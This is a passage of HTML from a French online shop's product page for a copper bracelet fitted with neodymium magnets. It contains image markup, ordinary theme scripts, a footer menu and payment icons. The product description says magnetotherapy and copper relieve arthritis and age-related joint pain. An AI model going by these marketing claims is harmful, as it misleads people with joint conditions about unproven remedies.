    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980 930w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&width=1445"
    alt="bracelet magnetique 3000 gauss"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6653958094953"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983 930w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-722062.jpg?v=1602065983&width=1445"
    alt="bracelet magnetique pour arthrose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6653958848617"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983 930w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-344572.jpg?v=1602065983&width=1445"
    alt="bracelet magnétique bienfaits"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6653957177449"
  ></div>
  </div>
</product-modal>


  

<script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431749897231" defer="defer"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381749897231" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25190404030808__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25190404030808__main"]') ||
        document.querySelector('variant-selects[data-section="template--25190404030808__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25190404030808__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25190404030808__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bracelet Magnétique Accompagnement Articulaires",
      "url": "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-contre-rhumatisme",
      "image": [
          "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980\u0026width=1920"
        ],
      "description": "Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces pour le confort articulaire. Le bracelet est serti de puissants aimants pour ajouter les effets de la magnéto-thérapie.\n\n\nQualité : Cuivre pur et aimants de qualité\n\nAjustable : Les maillons peuvent se retirer et se rajouter\nSur chaque maillon : 1 aimant haut de gamme néodyme - 3000 Gauss\nFabriqué par des artisans spécialisés - Détails soignés\nTaille : 21cm - Hauteur : 1,2cm\nLIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET\n\nSi vous avez des douleurs rien de mieux que le Bracelet Cuivre Arbre de Vie, en plus d'être beau, il est très efficace pour soulager les douleurs liées à l'âge. Pour d'autres véritables alliés bien-être, découvrez tous nos modèles dans la collection Bracelet Magnétique en Cuivre, fabriqués à la main dans le matériau reconnu thérapeutique dans le plus grand nombre d'endroits du monde.\nPorter un bracelet en cuivre magnétique pour un bon confort articulaire\nLe cuivre est un oligo-élément essentiel pour le corps humain. Pour renforcer les articulations et augmenter le confort articulaires, il est indispensable.\n\nLe cuivre est utilisé depuis l’antiquité et est connu comme étant un\u0026lt; allié bien-être de taille. En médecine traditionnelle il a toujours été employé pour les vertus bénéfiques qu’il a.\nBien qu’il soit possible de le consommer (granions de cuivre), il est aussi possible de le porter.\nAvec ce bracelet en cuivre magnétique porté sur votre poignet, vous tirez pleinement parti des bienfaits de cet élément naturel.\nPourquoi choisir ce bracelet magnétique ?\nCe bracelet cuivre magnétique a été conçu pour les personnes vieillissantes qui souhaitent améliorer leur confort articulaire.\nLa composition de ce bracelet est faite de telle sorte qu’il puisse être performant face à ce fléau qui touche près de 6 millions de Français.\nLe bracelet en cuivre magnétique : un bijou recherché pour son efficience\nEn combinant les vertus du cuivre pur à celles de l’aimant en néodyme il est le bijou idéal soulager les troubles aux soucis.\nPour les femmes comme pour les hommes le vieillissement peut entraîner des problèmes aux articulations, ce bracelet en cuivre aide votre organisme à avoir un meilleur équilibre.\nLe bracelet en cuivre : un bijou adapté à tous\nFabriqué à partir de plusieurs maillons, il est possible d’adapter la circonférence de la gourmette confort articulaire en les retirant ou en les ajoutant. Il s’adapte à toutes les morphologies de poignet.\nUn bracelet magnétique unique et réalisé par la main d’experts dans le domaine\nAfin de vous assurer d’avoir un accessoire bien-être unique et de qualité, l’ensemble des bracelets que nous vous proposons sont fabriqués par des artisans qui disposent d’un véritable savoir-faire dans le domaine.\nDiscret et élégant, il utilise la magnétothérapie et la médecine traditionnelle pour soulager vos douleurs liées aux problèmes d’articulations qui vous handicapent au quotidien.\n",
      "sku": "4865422-bracelet-set",
      "brand": {
        "@type": "Brand",
        "name": "Histoire-de-bracelet.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "4865422-bracelet-set","availability" : "http://schema.org/InStock",
            "price" : 36.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-contre-rhumatisme?variant=32898662301801"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25190404030808__1730859471f3b0a180" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25190404030808__related-products" class="shopify-section section"><style data-shopify>.section-template--25190404030808__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25190404030808__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25190404030808__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25190404030808__related-products&product_id=4544965410921&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25190404161880__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25190404161880__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25190404161880__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25190404161880__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25190404161880__footer color-accent-1 gradient section-sections--25190404161880__footer-padding animate-section animate--hidden" data-animations='' data-type='HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Une Question ?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plan du Site
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-histoire-de-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos d'Histoire de Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-retour-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
